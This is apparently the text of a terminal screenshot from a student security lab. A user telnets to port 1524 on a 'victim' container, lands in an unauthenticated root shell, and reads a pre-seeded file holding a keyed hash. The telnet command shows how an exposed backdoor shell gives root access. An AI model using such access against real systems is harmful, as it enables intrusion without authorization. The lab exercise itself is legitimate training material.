 @victim: / (on c955bc39001e)
File Edit View Search Terminal Help
ubuntu@victim:~$ telnet 192.168.1.2 1524
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
root@victim:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@victim:/#
root@victim:/# cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 70c39ee26d53fb4e223ba7f8153975da
root@victim:/#
root@victim:/#